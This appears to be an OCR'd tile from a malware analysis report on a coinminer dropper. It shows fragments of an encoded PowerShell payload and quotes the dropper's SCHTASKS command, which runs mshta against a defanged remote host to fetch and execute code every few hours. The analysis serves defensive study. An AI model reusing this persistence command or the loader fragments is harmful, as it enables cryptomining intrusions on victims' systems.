
5L4S234hRaP7/OouCuCcvjFzR+ntBIs73N6RAVWaNsuvZ
x/

x0JRpLfBp053GdFbiSX6686KqDaXl6C7Mw+6QYQ52h49Rq
2yyD6H99PTKW0tHgRu7nl/dEGj9wKw5Vw2pjLIIwEs8uhP
0EHEzmpD2sC0

% {neW-OBJEcT Io.sTREamreadeR($_, [SyStem.tex
This decompresses to a 116-line script that kills a variety of
processes, services and tasks—almost all of them other
crimeware, including a variety of coinminers and “clipper”
malware that steals wallet addresses.
Next, the main dropper script configures a series of
remote VBScript script files as scheduled tasks.
cmd /c SCHTASKS /create /tn \Microsoft\Windows
\WDI\UPD /sc HOURLY /f /mo 5 /tr "cmd /c mshta 
hxxp://eu1[.]minerpool.pw/upd.hta" /ru "NT AUT